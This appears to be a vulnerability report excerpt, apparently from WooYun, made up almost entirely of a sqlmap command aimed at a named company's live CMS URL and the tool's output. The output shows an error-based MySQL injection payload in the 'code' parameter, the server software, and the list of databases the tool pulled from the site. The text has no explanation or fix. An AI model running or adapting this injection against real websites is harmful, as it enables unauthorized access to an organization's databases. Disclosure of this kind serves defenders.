 [root@Hacker~]# Sqlmap -u "www.konka.com/cms/docInfo!list.action?templateId=44&channelId
=64&code=dkmbx" -p "code" --technique E --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 22:13:28
[22:13:29] [INFO] resuming back-end DBMS 'mysql'
[22:13:29] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: code
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: templateId=44&channelId=64&code=dkmbx' AND (SELECT 8081 FROM(SELECT COUNT(*
),CONCAT(0x3a7472753a,(SELECT (CASE WHEN (8081=8081) THEN 1 ELSE 0 END)),0x3a6b75673a,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'VkgL'='VkgL
---
[22:13:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, JSP
back-end DBMS: MySQL 5.0
[22:13:29] [INFO] fetching database names
[22:13:29] [INFO] the SQL query used returns 5 entries
[22:13:29] [INFO] resumed: information_schema
[22:13:29] [INFO] resumed: konka_cms
[22:13:29] [INFO] resumed: mysql
[22:13:29] [INFO] resumed: performance_schema
[22:13:29] [INFO] resumed: test
available databases [5]:
[*] information_schema
[*] konka_cms
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org